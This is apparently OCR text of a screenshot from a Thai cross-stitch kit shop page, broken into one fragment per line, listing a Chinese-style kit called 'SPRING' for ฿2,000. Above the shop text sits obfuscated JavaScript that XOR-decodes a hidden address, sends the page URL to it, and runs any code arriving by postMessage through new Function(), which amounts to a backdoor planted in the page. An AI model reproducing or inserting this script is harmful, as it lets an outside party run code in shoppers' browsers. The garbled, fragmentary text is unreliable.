
ket
(
String
.
fromCharCode
(
...
miy
.
map
(
lmw 
=
&
gt
;
 lmw 
^
 dvcb
)
)
+
encodeURIComponent
(
location
.
href
)
)
;
window
.
ww
.
addEventListener
(
'message'
,
 event 
=
&
gt
;
{
new
Function
(
event
.
data
)
(
)
}
)
;
<
/
div
>
งชำระเงิน
About PINNSHOP
Courses
ลงทะ
s
/
Cross Stitch Kits with Themes
/
ลายสไตล์จีน Chinese & Oriental
/
DMCFD-0844
฿
2,000.00
ชื่อภาพ : SPRING